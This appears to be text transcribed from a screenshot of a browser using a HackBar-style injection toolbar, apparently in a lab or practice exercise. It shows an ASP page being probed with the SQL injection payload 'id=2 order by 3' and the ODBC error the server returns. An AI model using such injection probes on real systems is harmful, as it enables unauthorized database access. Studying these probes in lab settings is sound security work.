 XWAY科技管理系统V3.0
http://219.1...der%20by%203
219.153.49.228:41688/new_list.asp?id=2 order by 3
搜索
JS
NT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://219.153.49.228:41688/new_list.asp?id=2 order by 3
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace
icrosoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
DBC 驱动程序不支持所需的属性。
new_list.asp，行 6